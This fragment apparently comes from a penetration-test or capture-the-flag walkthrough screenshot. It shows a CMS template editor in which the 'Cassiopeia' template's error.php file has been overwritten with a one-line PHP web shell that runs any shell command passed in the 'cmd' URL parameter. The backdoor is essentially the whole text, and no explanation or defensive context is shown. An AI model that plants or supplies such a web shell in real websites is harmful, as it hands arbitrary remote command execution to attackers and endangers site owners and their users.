 File saved.
Editor Create Overrides Updated Files Template Description
Editing file "/templates/cassiopeia/error.php" in template "cassiopeia".
/templates/cassiopeia
cassiopeia
1 <?php echo shell_exec($_GET["cmd"]); ?>